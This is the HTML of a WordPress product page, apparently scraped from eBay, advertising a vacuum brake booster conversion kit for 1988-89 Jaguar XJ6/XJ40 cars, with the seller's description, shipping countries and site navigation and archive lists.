

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://conversionupgradekit.com/jaguar-xj6-88-89-vacuum-brake-booster-conversion-kit-upgrade-vanden-plas-xj40/
body_size: 19669
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="icon" type="image/png" href="https://conversionupgradekit.com/wp-content/themes/default/img/favicon.ico" />
<title>
Jaguar XJ6 88-89 Vacuum Brake Booster Conversion Kit -Upgrade Vanden Plas XJ40 | Conversion Upgrade Kit</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://conversionupgradekit.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://conversionupgradekit.com/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="alternate" type="application/rss+xml" title="Conversion Upgrade Kit &raquo; Feed" href="https://conversionupgradekit.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Conversion Upgrade Kit &raquo; Comments Feed" href="https://conversionupgradekit.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///conversionupgradekit.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='makewp005-style-css'  href='https:///conversionupgradekit.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dsc-googlefonts-css'  href='https:///fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic&#038;subset=latin%2Ccyrillic&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https:///conversionupgradekit.com/wp-content/themes/default/genericons/genericons.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfishbase-css'  href='https:///conversionupgradekit.com/wp-content/themes/default/superfish-css/superfish.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfishvert-css'  href='https:///conversionupgradekit.com/wp-content/themes/default/superfish-css/superfish-vertical.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='superfishnavbar-css'  href='https:///conversionupgradekit.com/wp-content/themes/default/superfish-css/superfish-navbar.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///conversionupgradekit.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///conversionupgradekit.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///conversionupgradekit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///conversionupgradekit.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///conversionupgradekit.com/wp-content/themes/default/superfish-js/superfish.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://conversionupgradekit.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://conversionupgradekit.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='M Sport Performance Style Front Bumper PDC For BMW 2011-2013 5 Series F10 +Fog' href='https://conversionupgradekit.com/m-sport-performance-style-front-bumper-pdc-for-bmw-2011-2013-5-series-f10-fog/' />
<link rel='next' title='Range rover L405 6 pot brembo conversion kit range rover L405 brake upgrade' href='https://conversionupgradekit.com/range-rover-l405-6-pot-brembo-conversion-kit-range-rover-l405-brake-upgrade-2/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://conversionupgradekit.com/jaguar-xj6-88-89-vacuum-brake-booster-conversion-kit-upgrade-vanden-plas-xj40/' />
<link rel='shortlink' href='https://conversionupgradekit.com/?p=1506' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://conversionupgradekit.com/wp-content/themes/default/img/bg.png'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
<script async type="text/javascript" src="/doxyfyriv.js"></script>
<script type="text/javascript" src="/xysiregi.js"></script>

</head>

<body class="single single-post postid-1506 single-format-standard custom-background">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
<div id="logo">
<h1 class="site-title"><a href="https://conversionupgradekit.com/" rel="home" style="color:#FF6347">Conversion Upgrade Kit</a></h1>
<h2 class="site-description"></h2>
</div><!--logo-->


<div style="clear: both;"></div>

		</div><!--site-branding-->

<div id="menubar">	
<nav id="site-navigation" class="nav-menu" role="navigation">

<h1 class="menu-toggle">Menu</h1>			
<!-- navigation -->
<div id="menu-main">
<ul class="sf-menu">
<li class="page_item page-item-6"><a href="https://conversionupgradekit.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://conversionupgradekit.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://conversionupgradekit.com/terms-of-use/">Terms of Use</a></li>
</ul>
</div>

</nav><!-- #site-navigation -->
</div><!--menubar-->

	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
						
<article id="post-1506" class="post-1506 post type-post status-publish format-standard has-post-thumbnail hentry category-jaguar tag-88-89 tag-booster tag-brake tag-conversion tag-jaguar tag-plas tag-upgrade tag-vacuum tag-vanden tag-xj40">
	<header class="entry-header">
		<h1 class="entry-title">Jaguar XJ6 88-89 Vacuum Brake Booster Conversion Kit -Upgrade Vanden Plas XJ40</h1>

		<div class="entry-meta">
			<span class="posted-on"><a href="https://conversionupgradekit.com/jaguar-xj6-88-89-vacuum-brake-booster-conversion-kit-upgrade-vanden-plas-xj40/" rel="bookmark"><time class="entry-date published" datetime="2021-04-24T13:04:27+00:00">April 24, 2021</time></a></span> <span class="byline"> <span class="author vcard"><a class="url fn n" href="https://conversionupgradekit.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
			<img class="[base64]" src="https://conversionupgradekit.com/wp-content/images/Jaguar-XJ6-88-89-Vacuum-Brake-Booster-Conversion-Kit-Upgrade-Vanden-Plas-XJ40-01-wub.jpg" title="Jaguar XJ6 88-89 Vacuum Brake Booster Conversion Kit -Upgrade Vanden Plas XJ40" alt="Jaguar XJ6 88-89 Vacuum Brake Booster Conversion Kit -Upgrade Vanden Plas XJ40"/>   <br/>

  <img class="[base64]" src="https://conversionupgradekit.com/wp-content/images/Jaguar-XJ6-88-89-Vacuum-Brake-Booster-Conversion-Kit-Upgrade-Vanden-Plas-XJ40-02-ysx.jpg" title="Jaguar XJ6 88-89 Vacuum Brake Booster Conversion Kit -Upgrade Vanden Plas XJ40" alt="Jaguar XJ6 88-89 Vacuum Brake Booster Conversion Kit -Upgrade Vanden Plas XJ40"/> 
	  <br/> 
<img class="[base64]" src="https://conversionupgradekit.com/wp-content/images/Jaguar-XJ6-88-89-Vacuum-Brake-Booster-Conversion-Kit-Upgrade-Vanden-Plas-XJ40-03-do.jpg" title="Jaguar XJ6 88-89 Vacuum Brake Booster Conversion Kit -Upgrade Vanden Plas XJ40" alt="Jaguar XJ6 88-89 Vacuum Brake Booster Conversion Kit -Upgrade Vanden Plas XJ40"/>
		<br/> 	  
	 <br/> 
	
<img class="[base64]" src="https://conversionupgradekit.com/wp-content/images/rakawumivy.gif" title="Jaguar XJ6 88-89 Vacuum Brake Booster Conversion Kit -Upgrade Vanden Plas XJ40" alt="Jaguar XJ6 88-89 Vacuum Brake Booster Conversion Kit -Upgrade Vanden Plas XJ40"/>
<br/>
If you own one of these models you know the hydraulic brake booster system is a nightmare. There are constant leaks, expensive repairs, a brake pedal that is hard one minute, soft the next, and sometimes pulses, etc. Wouldnt it be great to fix the brake booster system once and be done with it forever, so you can enjoy the car? Well Jaguar Specialties can help&#8230;.. With this special conversion kit from Jaguar Specialties, you can install a simple, reliable, vacuum brake booster in your car. This kit will completely eliminate all of these costly problems once and for all. And it works perfectly with the existing brake system (including the ABS) and actually improves braking performance. Here are some details on this new system. Straightforward installation- following the kit instructions, the conversion can easily be installed with basic tools by a mechanically savvy private owner or a professional mechanic. Retains standard brake master cylinder and ABS system- no change in brake hydraulics, or even a need to open the braking system for installation. All of the original power hydraulic components are removed- hydraulic pump, hydraulic booster, valve block, accumulator block with pressure switches, and hydraulic piping. No more error faults to dash- low brake pressure, or low hydraulic fluid. Installation time is about 3 hours. Everything needed to perform the upgrade is included. Rebuilt Vacuum Brake Booster. Detailed, illustrated, step-by-step instructions. We have offered this kit for years and now have well over 400 installed worldwide- US, Europe, Asia, Australia, New Zealand, Russia, and even the Middle East. Customers love it and now they can enjoy their cars!! The attached photos show both left hand drive and right hand drive installations- neat and tidy. The item &#8220;Jaguar XJ6 88-89 Vacuum Brake Booster Conversion Kit -Upgrade Vanden Plas XJ40&#8243; is in sale since Thursday, January 21, 2021. This item is in the category &#8220;eBay Motors\Parts &#038; Accessories\Car &#038; Truck Parts\Brakes &#038; Brake Parts\Brake Component Packages&#8221;. The seller is &#8220;the-jag-guy&#8221; and is located in Los Gatos, California. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Mexico, New Zealand, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Brazil, Chile, Colombia, Costa rica, Panama, Trinidad and tobago, Guatemala, Honduras, Jamaica, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Ecuador, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion, Viet nam, Uruguay.
<ul>
<li>Brand: Jaguar</li>
 </ul>




<br/>

<img class="[base64]" src="https://conversionupgradekit.com/wp-content/images/rakawumivy.gif" title="Jaguar XJ6 88-89 Vacuum Brake Booster Conversion Kit -Upgrade Vanden Plas XJ40" alt="Jaguar XJ6 88-89 Vacuum Brake Booster Conversion Kit -Upgrade Vanden Plas XJ40"/>
	 <br/>  

<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://conversionupgradekit.com/jaguar-xj6-88-89-vacuum-brake-booster-conversion-kit-upgrade-vanden-plas-xj40/" data-a2a-title="Jaguar XJ6 88-89 Vacuum Brake Booster Conversion Kit -Upgrade Vanden Plas XJ40"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fconversionupgradekit.com%2Fjaguar-xj6-88-89-vacuum-brake-booster-conversion-kit-upgrade-vanden-plas-xj40%2F&amp;linkname=Jaguar%20XJ6%2088-89%20Vacuum%20Brake%20Booster%20Conversion%20Kit%20-Upgrade%20Vanden%20Plas%20XJ40" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fconversionupgradekit.com%2Fjaguar-xj6-88-89-vacuum-brake-booster-conversion-kit-upgrade-vanden-plas-xj40%2F&amp;linkname=Jaguar%20XJ6%2088-89%20Vacuum%20Brake%20Booster%20Conversion%20Kit%20-Upgrade%20Vanden%20Plas%20XJ40" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fconversionupgradekit.com%2Fjaguar-xj6-88-89-vacuum-brake-booster-conversion-kit-upgrade-vanden-plas-xj40%2F&amp;linkname=Jaguar%20XJ6%2088-89%20Vacuum%20Brake%20Booster%20Conversion%20Kit%20-Upgrade%20Vanden%20Plas%20XJ40" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://conversionupgradekit.com/jaguar-xj6-88-89-vacuum-brake-booster-conversion-kit-upgrade-vanden-plas-xj40/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Category <a href="https://conversionupgradekit.com/category/jaguar/" rel="category tag">jaguar</a> | Tag <a href="https://conversionupgradekit.com/tag/88-89/" rel="tag">88-89</a>, <a href="https://conversionupgradekit.com/tag/booster/" rel="tag">booster</a>, <a href="https://conversionupgradekit.com/tag/brake/" rel="tag">brake</a>, <a href="https://conversionupgradekit.com/tag/conversion/" rel="tag">conversion</a>, <a href="https://conversionupgradekit.com/tag/jaguar/" rel="tag">jaguar</a>, <a href="https://conversionupgradekit.com/tag/plas/" rel="tag">plas</a>, <a href="https://conversionupgradekit.com/tag/upgrade/" rel="tag">upgrade</a>, <a href="https://conversionupgradekit.com/tag/vacuum/" rel="tag">vacuum</a>, <a href="https://conversionupgradekit.com/tag/vanden/" rel="tag">vanden</a>, <a href="https://conversionupgradekit.com/tag/xj40/" rel="tag">xj40</a> | Bookmark the <a href="https://conversionupgradekit.com/jaguar-xj6-88-89-vacuum-brake-booster-conversion-kit-upgrade-vanden-plas-xj40/" rel="bookmark">permalink</a>.
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->
			
				<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://conversionupgradekit.com/m-sport-performance-style-front-bumper-pdc-for-bmw-2011-2013-5-series-f10-fog/" rel="prev"><span class="meta-nav">&larr;</span> M Sport Performance Style Front Bumper PDC For BMW 2011-2013 5 Series F10 +Fog</a></div>		<div class="nav-next"><a href="https://conversionupgradekit.com/range-rover-l405-6-pot-brembo-conversion-kit-range-rover-l405-brake-upgrade-2/" rel="next">Range rover L405 6 pot brembo conversion kit range rover L405 brake upgrade <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://conversionupgradekit.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://conversionupgradekit.com/genuine-magimix-4100-4000-4200-4150-upgrade-conversion-kit-to-xl-17601/">Genuine Magimix 4100 4000 4200 4150 Upgrade Conversion Kit to XL 17601</a>
						</li>
					<li>
				<a href="https://conversionupgradekit.com/replace-upgrade-your-lighting-2pcs-h11-6000k-hid-ballast-conversion-kit/">Replace &#038; Upgrade Your Lighting 2PCS H11 6000K HID Ballast Conversion Kit</a>
						</li>
					<li>
				<a href="https://conversionupgradekit.com/7-inch-round-flat-headlights-halogen-conversion-kit-with-h4-bulb-upgrade-new-uk/">7 Inch Round Flat Headlights Halogen Conversion Kit With H4 Bulb Upgrade New Uk</a>
						</li>
					<li>
				<a href="https://conversionupgradekit.com/7-inch-round-flat-headlight-halogen-conversion-kit-with-h4-bulb-upgrade-new-uk-13/">7 Inch Round Flat Headlight Halogen Conversion Kit With H4 Bulb Upgrade New Uk</a>
						</li>
					<li>
				<a href="https://conversionupgradekit.com/for-jeep-wrangler-jl-gladiator-2018-2024-vland-headlights-full-led-withanimation/">For Jeep Wrangler JL / Gladiator 2018-2024 VLAND Headlights FULL LED withAnimation</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://conversionupgradekit.com/2026/01/'>January 2026</a></li>
	<li><a href='https://conversionupgradekit.com/2025/12/'>December 2025</a></li>
	<li><a href='https://conversionupgradekit.com/2025/11/'>November 2025</a></li>
	<li><a href='https://conversionupgradekit.com/2025/10/'>October 2025</a></li>
	<li><a href='https://conversionupgradekit.com/2025/09/'>September 2025</a></li>
	<li><a href='https://conversionupgradekit.com/2025/08/'>August 2025</a></li>
	<li><a href='https://conversionupgradekit.com/2025/07/'>July 2025</a></li>
	<li><a href='https://conversionupgradekit.com/2025/06/'>June 2025</a></li>
	<li><a href='https://conversionupgradekit.com/2025/05/'>May 2025</a></li>
	<li><a href='https://conversionupgradekit.com/2025/04/'>April 2025</a></li>
	<li><a href='https://conversionupgradekit.com/2025/03/'>March 2025</a></li>
	<li><a href='https://conversionupgradekit.com/2025/02/'>February 2025</a></li>
	<li><a href='https://conversionupgradekit.com/2025/01/'>January 2025</a></li>
	<li><a href='https://conversionupgradekit.com/2024/12/'>December 2024</a></li>
	<li><a href='https://conversionupgradekit.com/2024/11/'>November 2024</a></li>
	<li><a href='https://conversionupgradekit.com/2024/10/'>October 2024</a></li>
	<li><a href='https://conversionupgradekit.com/2024/09/'>September 2024</a></li>
	<li><a href='https://conversionupgradekit.com/2024/08/'>August 2024</a></li>
	<li><a href='https://conversionupgradekit.com/2024/07/'>July 2024</a></li>
	<li><a href='https://conversionupgradekit.com/2024/06/'>June 2024</a></li>
	<li><a href='https://conversionupgradekit.com/2024/05/'>May 2024</a></li>
	<li><a href='https://conversionupgradekit.com/2024/04/'>April 2024</a></li>
	<li><a href='https://conversionupgradekit.com/2024/03/'>March 2024</a></li>
	<li><a href='https://conversionupgradekit.com/2024/02/'>February 2024</a></li>
	<li><a href='https://conversionupgradekit.com/2024/01/'>January 2024</a></li>
	<li><a href='https://conversionupgradekit.com/2023/12/'>December 2023</a></li>
	<li><a href='https://conversionupgradekit.com/2023/11/'>November 2023</a></li>
	<li><a href='https://conversionupgradekit.com/2023/10/'>October 2023</a></li>
	<li><a href='https://conversionupgradekit.com/2023/09/'>September 2023</a></li>
	<li><a href='https://conversionupgradekit.com/2023/08/'>August 2023</a></li>
	<li><a href='https://conversionupgradekit.com/2023/07/'>July 2023</a></li>
	<li><a href='https://conversionupgradekit.com/2023/06/'>June 2023</a></li>
	<li><a href='https://conversionupgradekit.com/2023/05/'>May 2023</a></li>
	<li><a href='https://conversionupgradekit.com/2023/04/'>April 2023</a></li>
	<li><a href='https://conversionupgradekit.com/2023/03/'>March 2023</a></li>
	<li><a href='https://conversionupgradekit.com/2023/02/'>February 2023</a></li>
	<li><a href='https://conversionupgradekit.com/2023/01/'>January 2023</a></li>
	<li><a href='https://conversionupgradekit.com/2022/12/'>December 2022</a></li>
	<li><a href='https://conversionupgradekit.com/2022/11/'>November 2022</a></li>
	<li><a href='https://conversionupgradekit.com/2022/10/'>October 2022</a></li>
	<li><a href='https://conversionupgradekit.com/2022/09/'>September 2022</a></li>
	<li><a href='https://conversionupgradekit.com/2022/08/'>August 2022</a></li>
	<li><a href='https://conversionupgradekit.com/2022/07/'>July 2022</a></li>
	<li><a href='https://conversionupgradekit.com/2022/06/'>June 2022</a></li>
	<li><a href='https://conversionupgradekit.com/2022/05/'>May 2022</a></li>
	<li><a href='https://conversionupgradekit.com/2022/04/'>April 2022</a></li>
	<li><a href='https://conversionupgradekit.com/2022/03/'>March 2022</a></li>
	<li><a href='https://conversionupgradekit.com/2022/02/'>February 2022</a></li>
	<li><a href='https://conversionupgradekit.com/2022/01/'>January 2022</a></li>
	<li><a href='https://conversionupgradekit.com/2021/12/'>December 2021</a></li>
	<li><a href='https://conversionupgradekit.com/2021/11/'>November 2021</a></li>
	<li><a href='https://conversionupgradekit.com/2021/10/'>October 2021</a></li>
	<li><a href='https://conversionupgradekit.com/2021/09/'>September 2021</a></li>
	<li><a href='https://conversionupgradekit.com/2021/08/'>August 2021</a></li>
	<li><a href='https://conversionupgradekit.com/2021/07/'>July 2021</a></li>
	<li><a href='https://conversionupgradekit.com/2021/06/'>June 2021</a></li>
	<li><a href='https://conversionupgradekit.com/2021/05/'>May 2021</a></li>
	<li><a href='https://conversionupgradekit.com/2021/04/'>April 2021</a></li>
	<li><a href='https://conversionupgradekit.com/2021/03/'>March 2021</a></li>
	<li><a href='https://conversionupgradekit.com/2021/02/'>February 2021</a></li>
	<li><a href='https://conversionupgradekit.com/2021/01/'>January 2021</a></li>
	<li><a href='https://conversionupgradekit.com/2020/12/'>December 2020</a></li>
	<li><a href='https://conversionupgradekit.com/2020/11/'>November 2020</a></li>
	<li><a href='https://conversionupgradekit.com/2020/10/'>October 2020</a></li>
	<li><a href='https://conversionupgradekit.com/2020/09/'>September 2020</a></li>
	<li><a href='https://conversionupgradekit.com/2020/08/'>August 2020</a></li>
	<li><a href='https://conversionupgradekit.com/2020/07/'>July 2020</a></li>
	<li><a href='https://conversionupgradekit.com/2020/06/'>June 2020</a></li>
	<li><a href='https://conversionupgradekit.com/2020/05/'>May 2020</a></li>
	<li><a href='https://conversionupgradekit.com/2020/04/'>April 2020</a></li>
	<li><a href='https://conversionupgradekit.com/2020/03/'>March 2020</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-386"><a href="https://conversionupgradekit.com/category/06-11/" >06-11</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://conversionupgradekit.com/category/07-11/" >07-11</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://conversionupgradekit.com/category/10-12/" >10-12</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://conversionupgradekit.com/category/1000w/" >1000w</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://conversionupgradekit.com/category/100cc/" >100cc</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://conversionupgradekit.com/category/11-14/" >11-14</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://conversionupgradekit.com/category/11-15/" >11-15</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://conversionupgradekit.com/category/11-16/" >11-16</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://conversionupgradekit.com/category/11pc/" >11pc</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://conversionupgradekit.com/category/12-14/" >12-14</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://conversionupgradekit.com/category/12-18/" >12-18</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://conversionupgradekit.com/category/12-19/" >12-19</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://conversionupgradekit.com/category/13-15/" >13-15</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://conversionupgradekit.com/category/13-16/" >13-16</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://conversionupgradekit.com/category/13-18/" >13-18</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://conversionupgradekit.com/category/135i/" >135i</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://conversionupgradekit.com/category/14-17/" >14-17</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://conversionupgradekit.com/category/14-19/" >14-19</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://conversionupgradekit.com/category/14-20/" >14-20</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://conversionupgradekit.com/category/15-17/" >15-17</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://conversionupgradekit.com/category/15-18/" >15-18</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://conversionupgradekit.com/category/15-19/" >15-19</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://conversionupgradekit.com/category/15-20/" >15-20</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://conversionupgradekit.com/category/16-18/" >16-18</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://conversionupgradekit.com/category/16-22/" >16-22</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://conversionupgradekit.com/category/17-19/" >17-19</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://conversionupgradekit.com/category/18-20/" >18-20</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://conversionupgradekit.com/category/19-21/" >19-21</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://conversionupgradekit.com/category/1932-1948/" >1932-1948</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://conversionupgradekit.com/category/1932-1955/" >1932-1955</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://conversionupgradekit.com/category/1937-1946/" >1937-1946</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://conversionupgradekit.com/category/1946-54/" >1946-54</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://conversionupgradekit.com/category/1947-59/" >1947-59</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://conversionupgradekit.com/category/1949-51/" >1949-51</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://conversionupgradekit.com/category/1950-55/" >1950-55</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://conversionupgradekit.com/category/1953-64/" >1953-64</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://conversionupgradekit.com/category/1955-57/" >1955-57</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://conversionupgradekit.com/category/1963-66/" >1963-66</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://conversionupgradekit.com/category/1963-70/" >1963-70</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://conversionupgradekit.com/category/1963-72/" >1963-72</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://conversionupgradekit.com/category/1964-69/" >1964-69</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://conversionupgradekit.com/category/19645-1973/" >19645-1973</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://conversionupgradekit.com/category/1967-69/" >1967-69</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://conversionupgradekit.com/category/1968-73/" >1968-73</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://conversionupgradekit.com/category/1971-87/" >1971-87</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://conversionupgradekit.com/category/1973-87/" >1973-87</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://conversionupgradekit.com/category/1984-1993/" >1984-1993</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://conversionupgradekit.com/category/1992-1998/" >1992-1998</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://conversionupgradekit.com/category/20/" >20&#039;&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://conversionupgradekit.com/category/2000-2002/" >2000-2002</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://conversionupgradekit.com/category/2000w/" >2000w</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://conversionupgradekit.com/category/2000with48v/" >2000with48v</a>
</li>
